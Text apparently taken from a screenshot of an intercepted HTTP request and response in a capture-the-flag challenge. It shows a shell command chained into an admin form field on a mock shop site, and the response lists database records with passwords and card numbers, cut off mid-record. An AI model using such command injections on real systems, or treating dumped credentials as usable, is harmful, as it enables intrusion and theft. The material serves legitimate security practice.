 Request
Pretty Raw Hex
\n
1 POST /admin.php HTTP/2
2 Host: trendytrove.deadface.io
3 Cookie: PHPSESSID=535d061759387a11b26819f831c79134
4 Content-Length: 52
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://trendytrove.deadface.io
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/129.0.6668.71 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://trendytrove.deadface.io/admin.php
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 command=cd+db-init+%26%26+cat+init.sql&check_status=
Response
Pretty Raw Hex Render
\n
</h3>
274 <pre>
{&quot;status&quot;:&quot;Success!&quot;,&quot;output&quot;:[&quot;CREATE DATABASE IF NOT EXISTS
trendytrove;&quot;,&quot;USE trendytrove;&quot;,&quot;&quot;,&quot;CREATE TABLE IF NOT EXISTS users
(&quot;,&quot;    id INT AUTO_INCREMENT PRIMARY KEY,&quot;,&quot;    username VARCHAR(50) NOT NULL,&quot;,&quot;
password VARCHAR(50) NOT NULL,&quot;,&quot;    last_name VARCHAR(50) NOT NULL,&quot;,&quot;    first_name
VARCHAR(50) NOT NULL,&quot;,&quot;    email VARCHAR(50) NOT NULL,&quot;,&quot;    street VARCHAR(50) NOT
NULL,&quot;,&quot;    city VARCHAR(50) NOT NULL,&quot;,&quot;    state VARCHAR(50) NOT NULL,&quot;,&quot;
postal VARCHAR(10) NOT NULL,&quot;,&quot;    country VARCHAR(50) NOT NULL,&quot;,&quot;    gender VARCHAR(6) NOT
NULL,&quot;,&quot;    dob VARCHAR(50) NOT NULL,&quot;,&quot;    credit_card VARCHAR(50) UNIQUE,&quot;,&quot;
credit_type VARCHAR(50)&quot;,&quot;);&quot;,&quot;&quot;,&quot;INSERT INTO users (username, password,
last_name, first_name, email, street, city, state, postal, country, gender, dob, credit_card, credit_type)
VALUES ('admin', '1bPEt&amp;3rOB#4hQ', \&quot;admin\&quot;, \&quot;admin\&quot;,
\&quot;admin@trendytrove.site\&quot;, \&quot;482 Lincoln Ln\&quot;, \&quot;Paxton\&quot;, \&quot;NE\&quot;,
\&quot;69155\&quot;, \&quot;US\&quot;, \&quot;Male\&quot;, \&quot;1982-08-04\&quot;,
\&quot;5048378931690658\&quot;, \&quot;mastercard\&quot;);&quot;,&quot;INSERT INTO users (username, password,
last_name, first_name, email, street, city, state, postal, country, gender, dob, credit_card, credit_type)
VALUES ('lwaddell0', '268d470569108828da0b302034b50bcd', 'Waddell', 'Lemmie', 'lwaddell0@about.me', '69333 Oak
Center', 'Atlanta', 'GA', '30306', 'US', 'Male', '1982-09-24', '5048375602863747',
'mastercard');&quot;,&quot;INSERT INTO users (username, password, last_name, first_name, email, street, city,
state, postal, country, gender, dob, credit_card, credit_type) VALUES ('kanthoine1', 'KaraLynn123!!', 'Anthoine',
'Kara-lynn', 'kanthoine1@sphinn.com', '2 Briar Crest Trail', 'Milwaukee', 'WI', '53277', 'US', 'Female',
'1983-07-11', '5048373064404738', 'mastercard');&quot;,&quot;INSERT INTO users (username, password, last_name,
first_name, email, street, city, state, postal, country, gender, dob, credit_card, credit_type) VALUES
('spepys2', 'S3cr3tP@ss!', 'Pepys', 'Selig', 'spepys2@nydailynews.com', '2 Brickson Park Crossing', 'Billings',
'MT', '59105', 'US', 'Male', '1996-05-11', '5048372118334172', 'mastercard');&quot;,&quot;INSERT INTO users
(username, password, last_name, first_name, email, street, city, state, postal, country, gender, dob,
credit_card, credit_type) VALUES ('mkivelle3', 'Mada1969$', 'Kivelle', 'Mada', 'mkivelle3@uiuc.edu', '68
Lakeland Street', 'Camden', 'NJ', '08104', 'US', 'Female', '1969-03-14', '5108758659616083',
'mastercard');&quot;,&quot;INSERT INTO users (username, password, last_name, first_name, email, street, city,
state, postal, country, gender, dob, credit_card, credit_type) VALUES ('lschwandermann4', 'Lizzie1976@',
'Schwandermann', 'Lizzie', 'lschwandermann4@imageshack.us', '5 Farmco Hill', 'Hartford', 'CT', '06152', 'US',
'Female', '1976-02-10', '5048373353911013', 'mastercard');&quot;,&quot;INSERT INTO users (username, password,
last_name, first_name, email, street, city, state, postal, country, gender, dob, credit_card, credit_type)
VALUES ('cyurlov5', 'Concetta2001#', 'Yurlov', 'Concettina', 'cyurlov5@seattletimes.com', '71128 Grayhawk
Junction', 'San Antonio', 'TX', '78230', 'US', 'Female', '2001-12-11', '5048377120668970',
'mastercard');&quot;,&quot;INSERT INTO users (username, password, last_name, first_name, email, street, city,
state, postal, country, gender, dob, credit_card, credit_type) VALUES ('etoy6', 'Emm@94T0y!', 'Toy', 'Emmalee',
'etoy6@wiley.com', '3 Westend Plaza', 'Inglewood', 'CA', '90305', 'US', 'Female', '1994-08-09',
'5048376381363693', 'mastercard');&quot;,&quot;INSERT INTO users (username, password, last_name, first_name,
email, street, city, state, postal, country, gender, dob, credit_card, credit_type) VALUES ('yyurlov7',
'Yal0nda90$', 'Yurlov', 'Yalonda', 'yyurlov7@seesaa.net', '88 Logan Trail', 'Lansing', 'MI', '48912', 'US',
'Female', '1990-03-05', '5108758291372194', 'mastercard');&quot;,&quot;INSERT INTO users (username, password,
last_name, first_name, email, street, city, state, postal, country, gender, dob, credit_card, credit_type)
VALUES ('bmatuska8', 'Benjie1987!', 'Matuska', 'Benjie', 'bmatuska8@dmoz.org', '771 Barnett Alley', 'Las Vegas',
'NV', '89160', 'US', 'Male', '1987-03-28', '5048376962231442', 'mastercard');&quot;,&quot;INSERT INTO users
(username, password, last_name, first_name, email, street, city, state, postal, country, gender, dob,
credit_card, credit_type) VALUES ('ddraysay9', 'D@wn1968%', 'Draysay', 'Dawn', 'ddraysay9@amazon.com', '0 Huxley
Terrace', 'Philadelphia', 'PA', '19136', 'US', 'Female', '1968-07-29', '5108757962496860',